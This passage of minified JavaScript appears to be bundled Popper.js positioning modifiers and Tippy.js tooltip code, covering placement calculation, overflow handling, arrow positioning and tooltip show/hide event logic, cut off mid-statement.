_=oo(n),S="clientHeight",E="clientWidth";if(_===Mr(n)&&"static"!==Xr(_=Yr(n)).position&&"absolute"===a&&(S="scrollHeight",E="scrollWidth"),o===io||(o===co||o===ao)&&i===fo)w=so,g-=(d&&_===x&&x.visualViewport?x.visualViewport.height:_[S])-r.height,g*=c?1:-1;if(o===co||(o===io||o===so)&&i===fo)b=ao,f-=(d&&_===x&&x.visualViewport?x.visualViewport.width:_[E])-r.width,f*=c?1:-1}var k,C=Object.assign({position:a},l&&To),D=!0===u?function(e,t){var n=e.x,r=e.y,o=t.devicePixelRatio||1;return{x:Wr(n*o)/o||0,y:Wr(r*o)/o||0}}({x:f,y:g},Mr(n)):{x:f,y:g};return f=D.x,g=D.y,c?Object.assign({},C,((k={})[w]=y?"0":"",k[b]=v?"0":"",k.transform=(x.devicePixelRatio||1)<=1?"translate("+f+"px, "+g+"px)":"translate3d("+f+"px, "+g+"px, 0)",k)):Object.assign({},C,((t={})[w]=y?g+"px":"",t[b]=v?f+"px":"",t.transform="",t))}const Ao={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];Pr(o)&&zr(o)&&(Object.assign(o.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],o=t.attributes[e]||{},i=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});Pr(r)&&zr(r)&&(Object.assign(r.style,i),Object.keys(o).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]};const jo={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,s=vo.reduce((function(e,n){return e[n]=function(e,t,n){var r=Eo(e),o=[co,io].indexOf(r)>=0?-1:1,i="function"==typeof n?n(Object.assign({},t,{placement:e})):n,s=i[0],a=i[1];return s=s||0,a=(a||0)*o,[co,ao].indexOf(r)>=0?{x:a,y:s}:{x:s,y:a}}(n,t.rects,i),e}),{}),a=s[t.placement],c=a.x,l=a.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=c,t.modifiersData.popperOffsets.y+=l),t.modifiersData[r]=s}};var Oo={left:"right",right:"left",bottom:"top",top:"bottom"};function No(e){return e.replace(/left|right|bottom|top/g,(function(e){return Oo[e]}))}var Io={start:"end",end:"start"};function Mo(e){return e.replace(/start|end/g,(function(e){return Io[e]}))}function qo(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Hr(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function Po(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function Ho(e,t,n){return t===po?Po(function(e,t){var n=Mr(e),r=Yr(e),o=n.visualViewport,i=r.clientWidth,s=r.clientHeight,a=0,c=0;if(o){i=o.width,s=o.height;var l=Br();(l||!l&&"fixed"===t)&&(a=o.offsetLeft,c=o.offsetTop)}return{width:i,height:s,x:a+Kr(e),y:c}}(e,n)):qr(t)?function(e,t){var n=Vr(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):Po(function(e){var t,n=Yr(e),r=Ur(e),o=null==(t=e.ownerDocument)?void 0:t.body,i=Rr(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=Rr(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+Kr(e),c=-r.scrollTop;return"rtl"===Xr(o||n).direction&&(a+=Rr(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:c}}(Yr(e)))}function Ro(e,t,n,r){var o="clippingParents"===t?function(e){var t=to(Zr(e)),n=["absolute","fixed"].indexOf(Xr(e).position)>=0&&Pr(e)?oo(e):e;return qr(n)?t.filter((function(e){return qr(e)&&qo(e,n)&&"body"!==zr(e)})):[]}(e):[].concat(t),i=[].concat(o,[n]),s=i[0],a=i.reduce((function(t,n){var o=Ho(e,n,r);return t.top=Rr(o.top,t.top),t.right=$r(o.right,t.right),t.bottom=$r(o.bottom,t.bottom),t.left=Rr(o.left,t.left),t}),Ho(e,s,r));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}function $o(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function Wo(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function Fo(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=void 0===r?e.placement:r,i=n.strategy,s=void 0===i?e.strategy:i,a=n.boundary,c=void 0===a?"clippingParents":a,l=n.rootBoundary,u=void 0===l?po:l,d=n.elementContext,h=void 0===d?go:d,f=n.altBoundary,p=void 0!==f&&f,g=n.padding,m=void 0===g?0:g,v=$o("number"!=typeof m?m:Wo(m,uo)),y=h===go?"reference":go,b=e.rects.popper,w=e.elements[p?y:h],x=Ro(qr(w)?w:w.contextElement||Yr(e.elements.popper),c,u,s),_=Vr(e.elements.reference),S=Do({reference:_,element:b,strategy:"absolute",placement:o}),E=Po(Object.assign({},b,S)),k=h===go?E:_,C={top:x.top-k.top+v.top,bottom:k.bottom-x.bottom+v.bottom,left:x.left-k.left+v.left,right:k.right-x.right+v.right},D=e.modifiersData.offset;if(h===go&&D){var T=D[o];Object.keys(C).forEach((function(e){var t=[ao,so].indexOf(e)>=0?1:-1,n=[io,so].indexOf(e)>=0?"y":"x";C[e]+=T[n]*t}))}return C}function Bo(e,t,n){return Rr(e,$r(t,n))}const Vo={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=void 0===o||o,s=n.altAxis,a=void 0!==s&&s,c=n.boundary,l=n.rootBoundary,u=n.altBoundary,d=n.padding,h=n.tether,f=void 0===h||h,p=n.tetherOffset,g=void 0===p?0:p,m=Fo(t,{boundary:c,rootBoundary:l,padding:d,altBoundary:u}),v=Eo(t.placement),y=ko(t.placement),b=!y,w=Co(v),x="x"===w?"y":"x",_=t.modifiersData.popperOffsets,S=t.rects.reference,E=t.rects.popper,k="function"==typeof g?g(Object.assign({},t.rects,{placement:t.placement})):g,C="number"==typeof k?{mainAxis:k,altAxis:k}:Object.assign({mainAxis:0,altAxis:0},k),D=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,T={x:0,y:0};if(_){if(i){var L,A="y"===w?io:co,j="y"===w?so:ao,O="y"===w?"height":"width",N=_[w],I=N+m[A],M=N-m[j],q=f?-E[O]/2:0,P=y===ho?S[O]:E[O],H=y===ho?-E[O]:-S[O],R=t.elements.arrow,$=f&&R?Gr(R):{width:0,height:0},W=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},F=W[A],B=W[j],V=Bo(0,S[O],$[O]),U=b?S[O]/2-q-V-F-C.mainAxis:P-V-F-C.mainAxis,z=b?-S[O]/2+q+V+B+C.mainAxis:H+V+B+C.mainAxis,Y=t.elements.arrow&&oo(t.elements.arrow),K=Y?"y"===w?Y.clientTop||0:Y.clientLeft||0:0,X=null!=(L=null==D?void 0:D[w])?L:0,J=N+z-X,Q=Bo(f?$r(I,N+U-X-K):I,N,f?Rr(M,J):M);_[w]=Q,T[w]=Q-N}if(a){var G,Z="x"===w?io:co,ee="x"===w?so:ao,te=_[x],ne="y"===x?"height":"width",re=te+m[Z],oe=te-m[ee],ie=-1!==[io,co].indexOf(v),se=null!=(G=null==D?void 0:D[x])?G:0,ae=ie?re:te-S[ne]-E[ne]-se+C.altAxis,ce=ie?te+S[ne]+E[ne]-se-C.altAxis:oe,le=f&&ie?function(e,t,n){var r=Bo(e,t,n);return r>n?n:r}(ae,te,ce):Bo(f?ae:re,te,f?ce:oe);_[x]=le,T[x]=le-te}t.modifiersData[r]=T}},requiresIfExists:["offset"]};const Uo={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,s=n.modifiersData.popperOffsets,a=Eo(n.placement),c=Co(a),l=[co,ao].indexOf(a)>=0?"height":"width";if(i&&s){var u=function(e,t){return $o("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:Wo(e,uo))}(o.padding,n),d=Gr(i),h="y"===c?io:co,f="y"===c?so:ao,p=n.rects.reference[l]+n.rects.reference[c]-s[c]-n.rects.popper[l],g=s[c]-n.rects.reference[c],m=oo(i),v=m?"y"===c?m.clientHeight||0:m.clientWidth||0:0,y=p/2-g/2,b=u[h],w=v-d[l]-u[f],x=v/2-d[l]/2+y,_=Bo(b,x,w),S=c;n.modifiersData[r]=((t={})[S]=_,t.centerOffset=_-x,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&qo(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function zo(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Yo(e){return[io,ao,so,co].some((function(t){return e[t]>=0}))}var Ko=_o({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=void 0===o||o,s=r.resize,a=void 0===s||s,c=Mr(t.elements.popper),l=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&l.forEach((function(e){e.addEventListener("scroll",n.update,So)})),a&&c.addEventListener("resize",n.update,So),function(){i&&l.forEach((function(e){e.removeEventListener("scroll",n.update,So)})),a&&c.removeEventListener("resize",n.update,So)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=Do({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,s=void 0===i||i,a=n.roundOffsets,c=void 0===a||a,l={placement:Eo(t.placement),variation:ko(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,Lo(Object.assign({},l,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:c})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,Lo(Object.assign({},l,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},Ao,jo,{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=void 0===o||o,s=n.altAxis,a=void 0===s||s,c=n.fallbackPlacements,l=n.padding,u=n.boundary,d=n.rootBoundary,h=n.altBoundary,f=n.flipVariations,p=void 0===f||f,g=n.allowedAutoPlacements,m=t.options.placement,v=Eo(m),y=c||(v===m||!p?[No(m)]:function(e){if(Eo(e)===lo)return[];var t=No(e);return[Mo(e),t,Mo(t)]}(m)),b=[m].concat(y).reduce((function(e,n){return e.concat(Eo(n)===lo?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,s=n.padding,a=n.flipVariations,c=n.allowedAutoPlacements,l=void 0===c?vo:c,u=ko(r),d=u?a?mo:mo.filter((function(e){return ko(e)===u})):uo,h=d.filter((function(e){return l.indexOf(e)>=0}));0===h.length&&(h=d);var f=h.reduce((function(t,n){return t[n]=Fo(e,{placement:n,boundary:o,rootBoundary:i,padding:s})[Eo(n)],t}),{});return Object.keys(f).sort((function(e,t){return f[e]-f[t]}))}(t,{placement:n,boundary:u,rootBoundary:d,padding:l,flipVariations:p,allowedAutoPlacements:g}):n)}),[]),w=t.rects.reference,x=t.rects.popper,_=new Map,S=!0,E=b[0],k=0;k<b.length;k++){var C=b[k],D=Eo(C),T=ko(C)===ho,L=[io,so].indexOf(D)>=0,A=L?"width":"height",j=Fo(t,{placement:C,boundary:u,rootBoundary:d,altBoundary:h,padding:l}),O=L?T?ao:co:T?so:io;w[A]>x[A]&&(O=No(O));var N=No(O),I=[];if(i&&I.push(j[D]<=0),a&&I.push(j[O]<=0,j[N]<=0),I.every((function(e){return e}))){E=C,S=!1;break}_.set(C,I)}if(S)for(var M=function(e){var t=b.find((function(t){var n=_.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return E=t,"break"},q=p?3:1;q>0;q--){if("break"===M(q))break}t.placement!==E&&(t.modifiersData[r]._skip=!0,t.placement=E,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},Vo,Uo,{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,s=Fo(t,{elementContext:"reference"}),a=Fo(t,{altBoundary:!0}),c=zo(s,r),l=zo(a,o,i),u=Yo(c),d=Yo(l);t.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:l,isReferenceHidden:u,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":u,"data-popper-escaped":d})}}]}),Xo="tippy-content",Jo="tippy-backdrop",Qo="tippy-arrow",Go="tippy-svg-arrow",Zo={passive:!0,capture:!0},ei=function(){return document.body};function ti(e,t,n){if(Array.isArray(e)){var r=e[t];return null==r?Array.isArray(n)?n[t]:n:r}return e}function ni(e,t){var n={}.toString.call(e);return 0===n.indexOf("[object")&&n.indexOf(t+"]")>-1}function ri(e,t){return"function"==typeof e?e.apply(void 0,t):e}function oi(e,t){return 0===t?e:function(r){clearTimeout(n),n=setTimeout((function(){e(r)}),t)};var n}function ii(e){return[].concat(e)}function si(e,t){-1===e.indexOf(t)&&e.push(t)}function ai(e){return e.split("-")[0]}function ci(e){return[].slice.call(e)}function li(e){return Object.keys(e).reduce((function(t,n){return void 0!==e[n]&&(t[n]=e[n]),t}),{})}function ui(){return document.createElement("div")}function di(e){return["Element","Fragment"].some((function(t){return ni(e,t)}))}function hi(e){return ni(e,"MouseEvent")}function fi(e){return!(!e||!e._tippy||e._tippy.reference!==e)}function pi(e){return di(e)?[e]:function(e){return ni(e,"NodeList")}(e)?ci(e):Array.isArray(e)?e:ci(document.querySelectorAll(e))}function gi(e,t){e.forEach((function(e){e&&(e.style.transitionDuration=t+"ms")}))}function mi(e,t){e.forEach((function(e){e&&e.setAttribute("data-state",t)}))}function vi(e){var t,n=ii(e)[0];return null!=n&&null!=(t=n.ownerDocument)&&t.body?n.ownerDocument:document}function yi(e,t,n){var r=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach((function(t){e[r](t,n)}))}function bi(e,t){for(var n=t;n;){var r;if(e.contains(n))return!0;n=null==n.getRootNode||null==(r=n.getRootNode())?void 0:r.host}return!1}var wi={isTouch:!1},xi=0;function _i(){wi.isTouch||(wi.isTouch=!0,window.performance&&document.addEventListener("mousemove",Si))}function Si(){var e=performance.now();e-xi<20&&(wi.isTouch=!1,document.removeEventListener("mousemove",Si)),xi=e}function Ei(){var e=document.activeElement;if(fi(e)){var t=e._tippy;e.blur&&!t.state.isVisible&&e.blur()}}var ki=!!("undefined"!=typeof window&&"undefined"!=typeof document)&&!!window.msCrypto;var Ci={animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},Di=Object.assign({appendTo:ei,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},Ci,{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),Ti=Object.keys(Di);function Li(e){var t=(e.plugins||[]).reduce((function(t,n){var r,o=n.name,i=n.defaultValue;o&&(t[o]=void 0!==e[o]?e[o]:null!=(r=Di[o])?r:i);return t}),{});return Object.assign({},e,t)}function Ai(e,t){var n=Object.assign({},t,{content:ri(t.content,[e])},t.ignoreAttributes?{}:function(e,t){return(t?Object.keys(Li(Object.assign({},Di,{plugins:t}))):Ti).reduce((function(t,n){var r=(e.getAttribute("data-tippy-"+n)||"").trim();if(!r)return t;if("content"===n)t[n]=r;else try{t[n]=JSON.parse(r)}catch(e){t[n]=r}return t}),{})}(e,t.plugins));return n.aria=Object.assign({},Di.aria,n.aria),n.aria={expanded:"auto"===n.aria.expanded?t.interactive:n.aria.expanded,content:"auto"===n.aria.content?t.interactive?null:"describedby":n.aria.content},n}function ji(e,t){e.innerHTML=t}function Oi(e){var t=ui();return!0===e?t.className=Qo:(t.className=Go,di(e)?t.appendChild(e):ji(t,e)),t}function Ni(e,t){di(t.content)?(ji(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?ji(e,t.content):e.textContent=t.content)}function Ii(e){var t=e.firstElementChild,n=ci(t.children);return{box:t,content:n.find((function(e){return e.classList.contains(Xo)})),arrow:n.find((function(e){return e.classList.contains(Qo)||e.classList.contains(Go)})),backdrop:n.find((function(e){return e.classList.contains(Jo)}))}}function Mi(e){var t=ui(),n=ui();n.className="tippy-box",n.setAttribute("data-state","hidden"),n.setAttribute("tabindex","-1");var r=ui();function o(n,r){var o=Ii(t),i=o.box,s=o.content,a=o.arrow;r.theme?i.setAttribute("data-theme",r.theme):i.removeAttribute("data-theme"),"string"==typeof r.animation?i.setAttribute("data-animation",r.animation):i.removeAttribute("data-animation"),r.inertia?i.setAttribute("data-inertia",""):i.removeAttribute("data-inertia"),i.style.maxWidth="number"==typeof r.maxWidth?r.maxWidth+"px":r.maxWidth,r.role?i.setAttribute("role",r.role):i.removeAttribute("role"),n.content===r.content&&n.allowHTML===r.allowHTML||Ni(s,e.props),r.arrow?a?n.arrow!==r.arrow&&(i.removeChild(a),i.appendChild(Oi(r.arrow))):i.appendChild(Oi(r.arrow)):a&&i.removeChild(a)}return r.className=Xo,r.setAttribute("data-state","hidden"),Ni(r,e.props),t.appendChild(n),n.appendChild(r),o(e.props,e.props),{popper:t,onUpdate:o}}Mi.$$tippy=!0;var qi=1,Pi=[],Hi=[];function Ri(e,t){var n,r,o,i,s,a,c,l,u=Ai(e,Object.assign({},Di,Li(li(t)))),d=!1,h=!1,f=!1,p=!1,g=[],m=oi(Y,u.interactiveDebounce),v=qi++,y=(l=u.plugins).filter((function(e,t){return l.indexOf(e)===t})),b={id:v,reference:e,popper:ui(),popperInstance:null,props:u,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:y,clearDelayTimeouts:function(){clearTimeout(n),clearTimeout(r),cancelAnimationFrame(o)},setProps:function(t){0;if(b.state.isDestroyed)return;N("onBeforeUpdate",[b,t]),U();var n=b.props,r=Ai(e,Object.assign({},n,li(t),{ignoreAttributes:!0}));b.props=r,V(),n.interactiveDebounce!==r.interactiveDebounce&&(q(),m=oi(Y,r.interactiveDebounce));n.triggerTarget&&!r.triggerTarget?ii(n.triggerTarget).forEach((function(e){e.removeAttribute("aria-expanded")})):r.triggerTarget&&e.removeAttribute("aria-expanded");M(),O(),_&&_(n,r);b.popperInstance&&(Q(),Z().forEach((function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)})));N("onAfterUpdate",[b,t])},setContent:function(e){b.setProps({content:e})},show:function(){0;var e=b.state.isVisible,t=b.state.isDestroyed,n=!b.state.isEnabled,r=wi.isTouch&&!b.props.touch,o=ti(b.props.duration,0,Di.duration);if(e||t||n||r)return;if(T().hasAttribute("disabled"))return;if(N("onShow",[b],!1),!1===b.props.onShow(b))return;b.state.isVisible=!0,D()&&(x.style.visibility="visible");O(),$(),b.state.isMounted||(x.style.transition="none");if(D()){var i=A();gi([i.box,i.content],0)}a=function(){var e;if(b.state.isVisible&&!p){if(p=!0,x.offsetHeight,x.style.transition=b.props.moveTransition,D()&&b.props.animation){var t=A(),n=t.box,r=t.content;gi([n,r],o),mi([n,r],"visible")}I(),M(),si(Hi,b),null==(e=b.popperInstance)||e.forceUpdate(),N("onMount",[b]),b.props.animation&&D()&&function(e,t){F(e,t)}(o,(function(){b.state.isShown=!0,N("onShown",[b])}))}},function(){var e,t=b.props.appendTo,n=T();e=b.props.interactive&&t===ei||"parent"===t?n.parentNode:ri(t,[n]);e.contains(x)||e.appendChild(x);b.state.isMounted=!0,Q(),!1}()},hide:function(){0;var e=!b.state.isVisible,t=b.state.isDestroyed,n=!b.state.isEnabled,r=ti(b.props.duration,1,Di.duration);if(e||t||n)return;if(N("onHide",[b],!1),!1===b.props.onHide(b))return;b.state.isVisible=!1,b.state.isShown=!1,p=!1,d=!1,D()&&(x.style.visibility="hidden");if(q(),W(),O(!0),D()){var o=A(),i=o.box,s=o.content;b.props.animation&&(gi([i,s],r),mi([i,s],"hidden"))}I(),M(),b.props.animation?D()&&function(e,t){F(e,(function(){!b.state.isVisible&&x.parentNode&&x.parentNode.contains(x)&&t()}))}(r,b.unmount):b.unmount()},hideWithInteractivity:function(e){0;L().addEventListener("mousemove",m),si(Pi,m),m(e)},enable:function(){b.state.isEnabled=!0},disable:function(){b.hide(),b.state.isEnabled=!1},unmount:function(){0;b.state.isVisible&&b.hide();if(!b.state.isMounted)return;G(),Z().forEach((function(e){e._tippy.unmount()})),x.parentNode&&x.parentNode.removeChild(x);Hi=Hi.filter((function(e){return e!==b})),b.state.isMounted=!1,N("onHidden",[b])},destroy:function(){0;if(b.state.isDestroyed)return;b.clearDelayTimeouts(),b.unmount(),U(),delete e._tippy,b.state.isDestroyed=!0,N("onDestroy",[b])}};if(!u.render)return b;var w=u.render(b),x=w.popper,_=w.onUpdate;x.setAttribute("data-tippy-root",""),x.id="tippy-"+b.id,b.popper=x,e._tippy=b,x._tippy=b;var S=y.map((function(e){return e.fn(b)})),E=e.hasAttribute("aria-expanded");return V(),M(),O(),N("onCreate",[b]),u.showOnCreate&&ee(),x.addEventListener("mouseenter",(function(){b.props.interactive&&b.state.isVisible&&b.clearDelayTimeouts()})),x.addEventListener("mouseleave",(function(){b.props.interactive&&b.props.trigger.indexOf("mouseenter")>=0&&L().addEventListener("mousemove",m)})),b;function k(){var e=b.props.touch;return Array.isArray(e)?e:[e,0]}function C(){return"hold"===k()[0]}function D(){var e;return!(null==(e=b.props.render)||!e.$$tippy)}function T(){return c||e}function L(){var e=T().parentNode;return e?vi(e):document}function A(){return Ii(x)}function j(e){return b.state.isMounted&&!b.state.isVisible||wi.isTouch||i&&"focus"===i.type?0:ti(b.props.delay,e?0:1,Di.delay)}function O(e){void 0===e&&(e=!1),x.style.pointerEvents=b.props.interactive&&!e?"":"none",x.style.zIndex=""+b.props.zIndex}function N(e,t,n){var r;(void 0===n&&(n=!0),S.forEach((function(n){n[e]&&n[e].apply(n,t)})),n)&&(r=b.props)[e].apply(r,t)}function I(){var t=b.props.aria;if(t.content){var n="aria-"+t.content,r=x.id;ii(b.props.triggerTarget||e).forEach((function(e){var t=e.getAttribute(n);if(b.state.isVisible)e.setAttribute(n,t?t+" "+r:r);else{var o=t&&t.replace(r,"").trim();o?e.setAttribute(n,o):e.removeAttribute(n)}}))}}function M(){!E&&b.props.aria.expanded&&ii(b.props.triggerTarget||e).forEach((function(e){b.props.interactive?e.setAttribute("aria-expanded",b.state.isVisible&&e===T()?"true":"false"):e.removeAttribute("aria-expanded")}))}function q(){L().removeEventListener("mousemove",m),Pi=Pi.filter((function(e){return e!==m}))}function P(t){if(!wi.isTouch||!f&&"mousedown"!==t.type){var n=t.composedPath&&t.composedPath()[0]||t.target;if(!b.props.interactive||!bi(x,n)){if(ii(b.props.triggerTarget||e).some((function(e){return bi(e,n)}))){if(wi.isTouch)return;if(b.state.isVisible&&b.props.trigger.indexOf("click")>=0)return}else N("onClickOutside",[b,t]);!0===b.props.hideOnClick&&(b.clearDelayTimeouts(),b.hide(),h=!0,setTimeout((function(){h=!1})),b.state.isMounted||W())}}}function H(){f=!0}function R(){f=!1}function $(){var e=L();e.addEventListener("mousedown",P,!0),e.addEventListener("touchend",P,Zo),e.addEventListener("touchstart",R,Zo),e.addEventListener("touchmove",H,Zo)}function W(){var e=L();e.removeEventListener("mousedown",P,!0),e.removeEventListener("touchend",P,Zo),e.removeEventListener("touchstart",R,Zo),e.removeEventListener("touchmove",H,Zo)}function F(e,t){var n=A().box;function r(e){e.target===n&&(yi(n,"remove",r),t())}if(0===e)return t();yi(n,"remove",s),yi(n,"add",r),s=r}function B(t,n,r){void 0===r&&(r=!1),ii(b.props.triggerTarget||e).forEach((function(e){e.addEventListener(t,n,r),g.push({node:e,eventType:t,handler:n,options:r})}))}function V(){var e;C()&&(B("touchstart",z,{passive:!0}),B("touchend",K,{passive:!0})),(e=b.props.trigger,e.split(/\s+/).filter(Boolean)).forEach((function(e){if("manual"!==e)switch(B(e,z),e){case"mouseenter":B("mouseleave",K);break;case"focus":B(ki?"focusout":"blur",X);break;case"focusin":B("focusout",X)}}))}function U(){g.forEach((function(e){var t=e.node,n=e.eventType,r=e.handler,o=e.options;t.removeEventListener(n,r,o)})),g=[]}function z(e){var t,n=!1;if(b.state.isEnabled&&!J(e)&&!h){var r="focus"===(null==(t=i)?void 0:t.type);i=e,c=e.currentTarget,M(),!b.state.isVisible&&hi(e)&&Pi.forEach((function(t){return t(e)})),"click"===e.type&&(b.props.trigger.indexOf("mouseenter")<0||d)&&!1!==b.props.hideOnClick&&b.state.isVisible?n=!0:ee(e),"click"===e.type&&(d=!n),n&&!r&&te(e)}}function Y(e){var t=e.target,n=T().contains(t)||x.contains(t);if("mousemove"!==e.type||!n){var r=Z().concat(x).map((function(e){var t,n=null==(t=e._tippy.popperInstance)?void 0:t.state;return n?{popperRect:e.getBoundingClientRect(),popperState:n,props:u}:null})).filter(Boolean);(function(e,t){var n=t.clientX,r=t.clientY;return e.every((function(e){var t=e.popperRect,o=e.popperState,i=e.props.interactiveBorder,s=ai(o.placement),a=o.modifiersData.offset;if(!a)return!0;var c="bottom"===s?a.top.y:0,l="top"===s?a.bottom.y:0,u="right"===s?a.left.x:0,d="left"===s?a.right.x:0,h=t.top-r+c>i,f=r-t.bottom-l>i,p=t.left-n+u>i,g=n-t.right-d>i;return h||f||p||g}))})(r,e)&&(q(),te(e))}}function K(e){J(e)||b.props.trigger.indexOf("click")>=0&&d||(b.props.interactive?b.hideWithInteractivity(e):te(e))}function X(e){b.props.trigger.indexOf("focusin")<0&&e.target!==T()||b.props.interactive&&e.relatedTarget&&x.contains(e.relatedTarget)||te(e)}function J(e){return!!wi.isTouch&&C()!==e.type.indexOf("touch")>=0}function Q(){G();var t=b.props,n=t.popperOptions,r=t.placement,o=t.offset,i=t.getReferenceClientRect,s=t.moveTransition,c=D()?Ii(x).arrow:null,l=i?{getBoundingClientRect:i,contextElement:i.contextElement||T()}:e,u={name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;if(D()){var n=A().box;["placement","reference-hidden","escaped"].forEach((function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)})),t.attributes.popper={}}}},d=[{name:"offset",options:{offset:o}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!s}},u];D()&&c&&d.push({name:"arrow",options:{element:c,padding:3}}),d.push.apply(d,(null==n?void 0:n.modifiers)||[]),b.popperInstance=Ko(l,x,Object.assign({},n,{placement:r,onFirstUpdate:a,modifiers:d}))}function G(){b.popperInstance&&(b.popperInstance.destroy(),b.popperInstance=null)}function Z(){return ci(x.querySelectorAll("[data-tippy-root]"))}function ee(e){b.clearDelayTimeouts(),e&&N("onTrigger",[b,e]),$();var t=j(!0),r=k(),o=r[0],i=r[1];wi.isTouch&&"hold"===o&&i&&(t=i),t?n=setTimeout((function(){b.show()}),t):b.show()}function te(e){if(b.clearDelayTimeouts(),N("onUntrigger",[b,e]),b.state.isVisible){if(!(b.props.trigger.indexOf("mouseenter")>=0&&b.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(e.type)>=0&&d)){var 